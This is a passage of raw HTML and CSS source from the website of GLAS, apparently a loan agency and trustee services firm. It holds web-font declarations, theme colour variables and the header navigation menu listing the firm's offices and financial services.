  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyLN4Ffgg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyDN4Ffgg.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyMN4Ffgg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyBN4Ffgg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyPN4E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej75l0mwFg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej7wl0mwFg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej74l0mwFg.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej73l0mwFg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej76l0mwFg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej70l0k.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyCN4Ffgg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyLN4Ffgg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyDN4Ffgg.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyMN4Ffgg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyBN4Ffgg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyPN4E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyCN4Ffgg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyLN4Ffgg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyDN4Ffgg.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyMN4Ffgg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyBN4Ffgg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyPN4E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjvWyNL4U.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjtGyNL4U.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjvGyNL4U.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1Czjs2yNL4U.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjvmyNL4U.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjsGyN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKcg72j00.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKew72j00.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKcw72j00.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKfA72j00.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKcQ72j00.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKfw72.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jvWyNL4U.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jtGyNL4U.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jvGyNL4U.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3js2yNL4U.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jvmyNL4U.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jsGyN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjvWyNL4U.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjtGyNL4U.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjvGyNL4U.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjs2yNL4U.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjvmyNL4U.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjsGyN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Ubuntu", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-success.btn-xs {
                border-radius: 2px;
            }


        </style>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<script type="text/javascript" async defer src="https://chloe.insightly.services/js/LYZE3N.js"></script>
</head>

<body class="archive category category-frankfurt category-115 wp-theme-tm-moody wp-child-theme-tm-moody-child cookies-not-set wp-schema-pro-2.10.5 group-blog hfeed desktop desktop-menu header05 header-sticky-both wide wpb-js-composer js-comp-ver-8.4.1.1 vc_responsive"  data-content-width="1300px">
<div id="page" class="site">
	<div class="content-wrapper">
						<header id="page-header" class="page-header">
							<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row row-xs-center">
				<div class="col-md-12">
					<div class="header-wrap">
						<div class="header-left">
							<div class="branding">
	<div class="branding__logo">
					<a href="https://glas.agency/" rel="home">
				<img src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_1-2.png"
				     alt="GLAS" class="main-logo">
				<img src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_2-2.png"
				     alt="GLAS" class="light-logo">
				<img src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_1-2.png"
				     alt="GLAS" class="dark-logo">
				<img src=""
				     alt="GLAS"
				     class="sticky-logo">
			</a>
					</div>
</div>
						</div>
						<div class="page-navigation-wrap">
							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-main-navigation" class="menu__container sm sm-simple"><li id="menu-item-31790" class="discover-glas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31790 has-mega-menu"><a href="#"><span class="menu-item-title">Discover GLAS</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu mega-menu">	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-31957"><div><div class="mega-menu-content"><div id="tm-row-696ecf23c3245" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-696ecf23c3a55" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element menu-title" >
		<div class="wpb_wrapper">
			<h2><a href="/about-us/">Discover GLAS</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-discover-glas-container"><ul id="menu-discover-glas" class="menu"><li id="menu-item-31947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31947"><a href="https://glas.agency/about-us/"><span class="menu-item-title">About GLAS</span></a></li>
<li id="menu-item-31950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31950"><a href="https://glas.agency/our-team/"><span class="menu-item-title">Our Team</span></a></li>
<li id="menu-item-31949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31949"><a href="https://glas.agency/awards-recognition/"><span class="menu-item-title">Awards &#038; Recognition</span></a></li>
<li id="menu-item-39480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39480"><a href="https://glas.agency/corporate-documents/"><span class="menu-item-title">Corporate Documents</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-696ecf23c560f" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element menu-title" >
		<div class="wpb_wrapper">
			<h2><a href="/contact-us/">Global Directory</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-global-directory-container"><ul id="menu-global-directory" class="menu"><li id="menu-item-41656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41656"><a href="https://glas.agency/glas-asia/"><span class="menu-item-title">Asia</span></a></li>
<li id="menu-item-31954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31954"><a href="https://glas.agency/aus/"><span class="menu-item-title">Australia</span></a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41379"><a><span class="menu-item-title">France</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li id="menu-item-31953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31953"><a href="https://glas.agency/fr-en/"><span class="menu-item-title">GLAS France</span></a></li>
	<li id="menu-item-41378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41378"><a href="https://glas.agency/pristine/"><span class="menu-item-title">Pristine</span></a></li>
</ul>
</li>
<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a href="https://glas.agency/de-en/"><span class="menu-item-title">Germany</span></a></li>
<li id="menu-item-37056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37056"><a href="https://glas.agency/spain-en/"><span class="menu-item-title">Spain</span></a></li>
<li id="menu-item-46533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46533"><a href="https://glas.agency/uae/"><span class="menu-item-title">UAE</span></a></li>
<li id="menu-item-31951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31951"><a href="https://glas.agency/uk-en/"><span class="menu-item-title">United Kingdom</span></a></li>
<li id="menu-item-31952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31952"><a href="https://glas.agency/us/"><span class="menu-item-title">USA</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-31801" class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31801 has-mega-menu"><a href="#"><span class="menu-item-title">Services</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu mega-menu">	<li id="menu-item-31802" class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-31802"><div><div class="mega-menu-content"><div id="tm-row-696ecf23c848a" class="vc_row vc_row-outer vc_row-fluid vc_row-o-equal-height vc_row-flex"><div id="tm-column-696ecf23c8607" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element loan-agency-services" >
		<div class="wpb_wrapper">
			<h2><a href="/loan-agency/">Loan Agency Services</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-loan-agency-services-container"><ul id="menu-loan-agency-services" class="menu"><li id="menu-item-47125" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47125"><a href="https://glas.agency/services/loan-closing/"><span class="menu-item-title">Loan Closing</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47126"><a href="https://glas.agency/services/syndicated-lending/"><span class="menu-item-title">Syndicated Lending</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47118"><a href="https://glas.agency/services/structured-finance/"><span class="menu-item-title">Structured Finance</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47127"><a href="https://glas.agency/services/loan-administration/"><span class="menu-item-title">Loan Administration</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47128"><a href="https://glas.agency/services/direct-lending/"><span class="menu-item-title">Direct Lending</span></a></li>
<li id="menu-item-47258" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47258"><a href="https://glas.agency/services/project-finance/"><span class="menu-item-title">Project Finance</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-696ecf23ca8bb" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element restructuring" >
		<div class="wpb_wrapper">
			<h2><a href="/restructuring/">Restructuring</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-restructuring-container"><ul id="menu-restructuring" class="menu"><li id="menu-item-47115" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47115"><a href="https://glas.agency/services/trustee-services/"><span class="menu-item-title">Trustee Services</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47124"><a href="https://glas.agency/services/restructuring-and-insolvency/"><span class="menu-item-title">Restructuring and Insolvency</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47122"><a href="https://glas.agency/services/liability-management-services/"><span class="menu-item-title">Liability Management Services</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-696ecf23cbe31" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element capital-markets" >
		<div class="wpb_wrapper">
			<h2><a href="/capital-markets/">Capital Markets</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-capital-markets-container"><ul id="menu-capital-markets" class="menu"><li id="menu-item-47113" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47113"><a href="https://glas.agency/services/high-yield/"><span class="menu-item-title">High Yield</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47114"><a href="https://glas.agency/services/trustee-services/"><span class="menu-item-title">Trustee Services</span></a></li>
